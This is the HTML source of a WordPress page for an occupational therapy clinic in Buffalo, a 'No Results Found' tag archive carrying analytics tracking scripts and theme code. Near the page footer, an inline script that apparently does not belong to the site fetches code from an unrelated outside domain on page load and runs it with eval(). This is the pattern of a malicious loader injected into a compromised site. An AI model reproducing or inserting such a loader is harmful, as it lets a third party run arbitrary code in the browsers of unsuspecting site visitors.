			function monsterinsights_media_get_id_for_iframe( source, service ) {
				var iframeUrlParts = source.split('?');
				var stripedUrl = iframeUrlParts[0].split('/');
				var videoId = stripedUrl[ stripedUrl.length - 1 ];

				return service + '-player-' + videoId;
			}

			function monsterinsights_media_record_video_event( provider, event, label, parameters = {} ) {
				__gtagTracker('event', event, {
					event_category: 'video-' + provider,
					event_label: label,
					non_interaction: event === 'impression',
					...parameters
				});
			}

			function monsterinsights_media_maybe_record_video_progress( provider, label, videoId, videoParameters ) {
				var progressTrackingAllowedMarks = [10,25,50,75];

				if ( typeof monsterinsights_tracked_video_marks[ videoId ] == 'undefined' ) {
					monsterinsights_tracked_video_marks[ videoId ] = [];
				}

				var { video_percent } = videoParameters;

				if ( progressTrackingAllowedMarks.includes( video_percent ) && !monsterinsights_tracked_video_marks[ videoId ].includes( video_percent ) ) {
					monsterinsights_media_record_video_event( provider, 'video_progress', label, videoParameters );

					/* Prevent multiple records for the same percentage */
					monsterinsights_tracked_video_marks[ videoId ].push( video_percent );
				}
			}

			/* --- Vimeo --- */
            var monsterinsights_media_vimeo_plays = {};

            function monsterinsights_setup_vimeo_events_for_iframe(iframe, title, player) {
                var playerId = iframe.getAttribute('id');
                var videoLabel = title || iframe.title || iframe.getAttribute('src');

                if ( !playerId ) {
                    playerId = monsterinsights_media_get_id_for_iframe( iframe.getAttribute('src'), 'vimeo' );
                    iframe.setAttribute( 'id', playerId );
                }

                monsterinsights_media_vimeo_plays[playerId] = 0;

                var videoParameters = {
                    video_provider: 'vimeo',
                    video_title: title,
                    video_url: iframe.getAttribute('src')
                };

                /**
                 * Record Impression
                 **/
                monsterinsights_media_record_video_event( 'vimeo', 'impression', videoLabel, videoParameters );

                /**
                 * Record video start
                 **/
                player.on('play', function(data) {
                    let playerId = this.element.id;
                    if ( monsterinsights_media_vimeo_plays[playerId] === 0 ) {
                        monsterinsights_media_vimeo_plays[playerId]++;

                        videoParameters.video_duration = data.duration;
                        videoParameters.video_current_time = data.seconds;
                        videoParameters.video_percent = 0;

                        monsterinsights_media_record_video_event( 'vimeo', 'video_start', videoLabel, videoParameters );
                    }
                });

                /**
                 * Record video progress
                 **/
                player.on('timeupdate', function(data) {
                    var progress = Math.floor(data.percent * 100);

                    videoParameters.video_duration = data.duration;
                    videoParameters.video_current_time = data.seconds;
                    videoParameters.video_percent = progress;

                    monsterinsights_media_maybe_record_video_progress( 'vimeo', videoLabel, playerId, videoParameters );
                });

                /**
                 * Record video complete
                 **/
                player.on('ended', function(data) {
                    videoParameters.video_duration = data.duration;
                    videoParameters.video_current_time = data.seconds;
                    videoParameters.video_percent = 100;

                    monsterinsights_media_record_video_event( 'vimeo', 'video_complete', videoLabel, videoParameters );
                });
            }

			function monsterinsights_on_vimeo_load() {

				var vimeoIframes = document.querySelectorAll("iframe[src*='vimeo']");

				vimeoIframes.forEach(function( iframe ) {
                    //  Set up the player
					var player = new Vimeo.Player(iframe);

                    //  The getVideoTitle function returns a promise
                    player.getVideoTitle().then(function(title) {
                        /*
                         * Binding the events inside this callback guarantees that we
                         * always have the correct title for the video
                         */
                        monsterinsights_setup_vimeo_events_for_iframe(iframe, title, player)
                    });
				});
			}

			function monsterinsights_media_init_vimeo_events() {
				var vimeoIframes = document.querySelectorAll("iframe[src*='vimeo']");

				if ( vimeoIframes.length ) {

					/* Maybe load Vimeo API */
					if ( window.Vimeo === undefined ) {
						var tag = document.createElement("script");
						tag.src = "https://player.vimeo.com/api/player.js";
						tag.setAttribute("onload", "monsterinsights_on_vimeo_load()");
						document.body.append(tag);
					} else {
						/* Vimeo API already loaded, invoke callback */
						monsterinsights_on_vimeo_load();
					}
				}
			}

			/* --- End Vimeo --- */

			/* --- YouTube --- */
			function monsterinsights_media_on_youtube_load() {
				var monsterinsights_media_youtube_plays = {};

				function __onPlayerReady(event) {
					monsterinsights_media_youtube_plays[event.target.h.id] = 0;

					var videoParameters = {
						video_provider: 'youtube',
						video_title: event.target.videoTitle,
						video_url: event.target.playerInfo.videoUrl
					};
					monsterinsights_media_record_video_event( 'youtube', 'impression', videoParameters.video_title, videoParameters );
				}

				/**
				 * Record progress callback
				 **/
				function __track_youtube_video_progress( player, videoLabel, videoParameters ) {
					var { playerInfo } = player;
					var playerId = player.h.id;

					var duration = playerInfo.duration; /* player.getDuration(); */
					var currentTime = playerInfo.currentTime; /* player.getCurrentTime(); */

					var percentage = (currentTime / duration) * 100;
					var progress = Math.floor(percentage);

					videoParameters.video_duration = duration;
					videoParameters.video_current_time = currentTime;
					videoParameters.video_percent = progress;

					monsterinsights_media_maybe_record_video_progress( 'youtube', videoLabel, playerId, videoParameters );
				}

				function __youtube_on_state_change( event ) {
					var state = event.data;
					var player = event.target;
					var { playerInfo } = player;
					var playerId = player.h.id;

					var videoParameters = {
						video_provider: 'youtube',
						video_title: player.videoTitle,
						video_url: playerInfo.videoUrl
					};

					/**
					 * YouTube's API doesn't offer a progress or timeupdate event.
					 * We have to track progress manually by asking the player for the current time, every X milliseconds, using an
    interval
					 **/

					if ( state === YT.PlayerState.PLAYING) {
						if ( monsterinsights_media_youtube_plays[playerId] === 0 ) {
							monsterinsights_media_youtube_plays[playerId]++;
							/**
							 * Record video start
							 **/
							videoParameters.video_duration = playerInfo.duration;
							videoParameters.video_current_time = playerInfo.currentTime;
							videoParameters.video_percent = 0;

							monsterinsights_media_record_video_event( 'youtube', 'video_start', videoParameters.video_title, videoParameters );
						}

						monsterinsights_youtube_percentage_tracking_timeouts[ playerId ] = setInterval(
							__track_youtube_video_progress,
							500,
							player,
							videoParameters.video_title,
							videoParameters
						);
					} else if ( state === YT.PlayerState.PAUSED ) {
						/* When the video is paused clear the interval */
						clearInterval( monsterinsights_youtube_percentage_tracking_timeouts[ playerId ] );
					} else if ( state === YT.PlayerState.ENDED ) {

						/**
						 * Record video complete
						 **/
						videoParameters.video_duration = playerInfo.duration;
						videoParameters.video_current_time = playerInfo.currentTime;
						videoParameters.video_percent = 100;

						monsterinsights_media_record_video_event( 'youtube', 'video_complete', videoParameters.video_title, videoParameters );
						clearInterval( monsterinsights_youtube_percentage_tracking_timeouts[ playerId ] );
					}
				}

				var youtubeIframes = document.querySelectorAll("iframe[src*='youtube'],iframe[src*='youtu.be']");

				youtubeIframes.forEach(function( iframe ) {
					var playerId = iframe.getAttribute('id');

					if ( !playerId ) {
						playerId = monsterinsights_media_get_id_for_iframe( iframe.getAttribute('src'), 'youtube' );
						iframe.setAttribute( 'id', playerId );
					}

					new YT.Player(playerId, {
						events: {
							onReady: __onPlayerReady,
							onStateChange: __youtube_on_state_change
						}
					});
				});
			}

			function monsterinsights_media_load_youtube_api() {
				if ( window.YT ) {
					return;
				}

				var youtubeIframes = document.querySelectorAll("iframe[src*='youtube'],iframe[src*='youtu.be']");
				if ( 0 === youtubeIframes.length ) {
					return;
				}

				var tag = document.createElement("script");
				tag.src = "https://www.youtube.com/iframe_api";
				var firstScriptTag = document.getElementsByTagName('script')[0];
				firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
			}

			function monsterinsights_media_init_youtube_events() {
				/* YouTube always looks for a function called onYouTubeIframeAPIReady */
				window.onYouTubeIframeAPIReady = monsterinsights_media_on_youtube_load;
			}
			/* --- End YouTube --- */

			/* --- HTML Videos --- */
			function monsterinsights_media_init_html_video_events() {
				var monsterinsights_media_html_plays = {};
				var videos = document.querySelectorAll('video');
				var videosCount = 0;

				videos.forEach(function( video ) {

					var videoLabel = video.title;

					if ( !videoLabel ) {
						var videoCaptionEl = video.nextElementSibling;

						if ( videoCaptionEl && videoCaptionEl.nodeName.toLowerCase() === 'figcaption' ) {
							videoLabel = videoCaptionEl.textContent;
						} else {
							videoLabel = video.getAttribute('src');
						}
					}

					var videoTitle = videoLabel;

					var playerId = video.getAttribute('id');

					if ( !playerId ) {
						playerId = 'html-player-' + videosCount;
						video.setAttribute('id', playerId);
					}

					monsterinsights_media_html_plays[playerId] = 0

					var videoSrc = video.getAttribute('src')

					if ( ! videoSrc && video.currentSrc ) {
						videoSrc = video.currentSrc;
					}

					var videoParameters = {
						video_provider: 'html',
						video_title: videoTitle ? videoTitle : videoSrc,
						video_url: videoSrc,
					};

					/**
					 * Record Impression
					 **/
					monsterinsights_media_record_video_event( 'html', 'impression', videoLabel, videoParameters );

					/**
					 * Record video start
					 **/
					video.addEventListener('play', function(event) {
						let playerId = event.target.id;
						if ( monsterinsights_media_html_plays[playerId] === 0 ) {
							monsterinsights_media_html_plays[playerId]++;

							videoParameters.video_duration = video.duration;
							videoParameters.video_current_time = video.currentTime;
							videoParameters.video_percent = 0;

							monsterinsights_media_record_video_event( 'html', 'video_start', videoLabel, videoParameters );
						}
					}, false );

					/**
					 * Record video progress
					 **/
					video.addEventListener('timeupdate', function() {
						var percentage = (video.currentTime / video.duration) * 100;
						var progress = Math.floor(percentage);

						videoParameters.video_duration = video.duration;
						videoParameters.video_current_time = video.currentTime;
						videoParameters.video_percent = progress;

						monsterinsights_media_maybe_record_video_progress( 'html', videoLabel, playerId, videoParameters );
					}, false );

					/**
					 * Record video complete
					 **/
					video.addEventListener('ended', function() {
						var percentage = (video.currentTime / video.duration) * 100;
						var progress = Math.floor(percentage);

						videoParameters.video_duration = video.duration;
						videoParameters.video_current_time = video.currentTime;
						videoParameters.video_percent = progress;

						monsterinsights_media_record_video_event( 'html', 'video_complete', videoLabel, videoParameters );
					}, false );

					videosCount++;
				});
			}
			/* --- End HTML Videos --- */

			function monsterinsights_media_init_video_events() {
				/**
				 * HTML Video - Attach events & record impressions
				 */
				monsterinsights_media_init_html_video_events();

				/**
				 * Vimeo - Attach events & record impressions
				 */
				monsterinsights_media_init_vimeo_events();

				monsterinsights_media_load_youtube_api();
			}

			/* Attach events */
			function monsterinsights_media_load() {

				if ( typeof(__gtagTracker) === 'undefined' ) {
					setTimeout(monsterinsights_media_load, 200);
					return;
				}

				if ( document.readyState === "complete" ) { // Need this for cookie plugin.
					monsterinsights_media_init_video_events();
				} else if ( window.addEventListener ) {
					window.addEventListener( "load", monsterinsights_media_init_video_events, false );
				} else if ( window.attachEvent ) {
					window.attachEvent( "onload", monsterinsights_media_init_video_events);
				}

				/**
				 * YouTube - Attach events & record impressions.
				 * We don't need to attach this into page load event
				 * because we already use YT function "onYouTubeIframeAPIReady"
				 * and this will help on using onReady event with the player instantiation.
				 */
				monsterinsights_media_init_youtube_events();
			}

			monsterinsights_media_load();
		</script>
		<!-- End MonsterInsights Media Tracking -->

		
<link rel="icon" href="https://www.buffalooccupationaltherapy.com/wp-content/uploads/2020/09/cropped-cropped-BOT-LOGO-videos-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.buffalooccupationaltherapy.com/wp-content/uploads/2020/09/cropped-cropped-BOT-LOGO-videos-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.buffalooccupationaltherapy.com/wp-content/uploads/2020/09/cropped-cropped-BOT-LOGO-videos-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.buffalooccupationaltherapy.com/wp-content/uploads/2020/09/cropped-cropped-BOT-LOGO-videos-1-1-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.buffalooccupationaltherapy.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1766773192" /></head>
<body class="archive tag tag-alternating-attention tag-802 wp-custom-logo wp-theme-Divi et-tb-has-template et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_hide_mobile_logo et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_boxed_layout et_cover_background et_pb_gutter osx et_pb_gutters4 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">716-235-3013</span>
				
									<a href="/cdn-cgi/l/email-protection#3f565159507f5d4a59595e5350505c5c4a4f5e4b5650515e534b575a4d5e4f46115c5052"><span id="et-info-email"><span class="__cf_email__" data-cfemail="6900070f06290b1c0f0f080506060a0a1c19081d00060708051d010c1b081910470a0604">[email&#160;protected]</span></span></a>
				
								</div>

			
				<div id="et-secondary-menu">
								</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="81">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.buffalooccupationaltherapy.com/">
						<img src="https://www.buffalooccupationaltherapy.com/wp-content/uploads/2020/09/cropped-BOT-LOGO-videos-1-1.png" width="476" height="476" alt="Buffalo Occupational Therapy" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="81" data-fixed-height="69">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-39491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39491"><a href="https://www.buffalooccupationaltherapy.com/">Home</a></li>
<li id="menu-item-14189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14189"><a href="https://www.buffalooccupationaltherapy.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-39449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39449"><a href="https://www.buffalooccupationaltherapy.com/about-us/">About Buffalo OT</a></li>
	<li id="menu-item-39450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39450"><a href="https://www.buffalooccupationaltherapy.com/cognitive-therapy-in-buffalo-ny/">Cognitive Therapy</a></li>
	<li id="menu-item-34506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34506"><a href="https://www.buffalooccupationaltherapy.com/dementia-treatments-in-buffalo-ny/">Dementia Treatments</a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38319"><a href="https://www.buffalooccupationaltherapy.com/traumatic-brain-injury/">Traumatic Brain Injury</a></li>
	<li id="menu-item-38206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38206"><a href="https://www.buffalooccupationaltherapy.com/spasticity-treatment-for-stroke-rehabilitation-in-buffalo-ny/">Spasticity Treatments</a></li>
	<li id="menu-item-38227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38227"><a href="https://www.buffalooccupationaltherapy.com/lewy-body-dementia-disease-and-treatment/">Lewy Body Dementia</a></li>
	<li id="menu-item-38297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38297"><a href="https://www.buffalooccupationaltherapy.com/long-covid-rehabilitation-and-support-in-western-new-york/">Long Covid Rehabilitation</a></li>
	<li id="menu-item-34748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34748"><a href="https://www.buffalooccupationaltherapy.com/brain-and-body-dementia-program/">Neurological Management</a></li>
	<li id="menu-item-14391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14391"><a href="https://www.buffalooccupationaltherapy.com/problems-we-help/">Problems We Help</a></li>
	<li id="menu-item-15247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15247"><a href="https://www.buffalooccupationaltherapy.com/what-is-occupational-therapy/">What is Outpatient OT?</a></li>
</ul>
</li>
<li id="menu-item-39512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39512"><a href="https://www.buffalooccupationaltherapy.com/cognitive-wellness-at-home/">At Home Options</a></li>
<li id="menu-item-31888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31888"><a href="https://www.botportalceus.com">For Clinicians</a></li>
<li id="menu-item-30149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30149"><a href="https://www.buffalooccupationaltherapy.com/blog/">Blog</a></li>
<li id="menu-item-14136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14136"><a href="https://www.buffalooccupationaltherapy.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-14197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14197"><a href="https://www.buffalooccupationaltherapy.com/about-us/insurance-and-billing/">Insurance/Billing</a></li>
</ul>
</li>
<li id="menu-item-36177" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-36177"><p><span style="color: rgb(255, 255, 255);">Parkins<a href="https://buffalo-outpatient.clientsecure.me" target="_blank" rel="noopener noreferrer"><img src="[data-uri]" style="width: 184px;"></a>on&apos;s Disease Interventions</span></p></li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.buffalooccupationaltherapy.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		<div class="entry">
	<h1 class="not-found-title">No Results Found</h1>
	<p>The page you requested could not be found. Try refining your search, or use the navigation above to locate the post.</p>
</div>
			</div>

				<div id="sidebar">
		<div id="block-20" class="et_pb_widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div>	</div>
		</div>
	</div>
</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-footer-menu-main-links" class="bottom-nav"><li id="menu-item-36889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36889"><a href="https://www.buffalooccupationaltherapy.com/comprehensive-neurological-rehabilitation-outpatient-therapy/">Home</a></li>
<li id="menu-item-15201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15201"><a href="https://www.buffalooccupationaltherapy.com/about-us/">About Us : Buffalo OT</a></li>
<li id="menu-item-15202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15202"><a href="https://www.buffalooccupationaltherapy.com/contact-us/">Contact Us</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-125"><a rel="privacy-policy" href="https://www.buffalooccupationaltherapy.com/privacy-policy/">Privacy Policy and Site Disclaimer</a></li>
</ul>					</div>
				</div>

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/buffaloOT" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/buffalo.ot" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.buffalooccupationaltherapy.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Buffalo Occupational Therapy | 1404 Sweet Home Road, St. 11, Buffalo NY 14228 | © Copyright 2018</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tanosmedia.org/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/www.buffalooccupationaltherapy.com\/wp-content\/et-cache\/taxonomy\/post_tag\/802\/et-divi-dynamic-late.css"];
				var handle   = document.getElementById('divi-style-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-PDNV0NBP2N',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript" src="https://www.buffalooccupationaltherapy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.buffalooccupationaltherapy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.buffalooccupationaltherapy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buffalooccupationaltherapy.com/wp-content/plugins/vimeo/build/index.js?ver=075a52cf774c248d3c1753e0e3e5be8e" id="vimeo-for-wordpress-public-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.buffalooccupationaltherapy.com/wp-admin/admin-ajax.php","images_uri":"https://www.buffalooccupationaltherapy.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.buffalooccupationaltherapy.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"f34227f20f","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"0e87b7e44c","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"","unique_test_id":"","ab_bounce_rate":"","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.buffalooccupationaltherapy.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1aacf4","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buffalooccupationaltherapy.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.buffalooccupationaltherapy.com/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.buffalooccupationaltherapy.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.buffalooccupationaltherapy.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" id="divi-plus-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviPlusFrontendData = {"version":"1.20.0","ajaxurl":"https://www.buffalooccupationaltherapy.com/wp-admin/admin-ajax.php","ajaxnonce":"9460cbe27a"};
//# sourceURL=divi-plus-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buffalooccupationaltherapy.com/wp-content/plugins/divi-plus/scripts/frontend-bundle.min.js?ver=1.20.0" id="divi-plus-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.buffalooccupationaltherapy.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4d287e82b434a9a83416ec83e4797f3","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
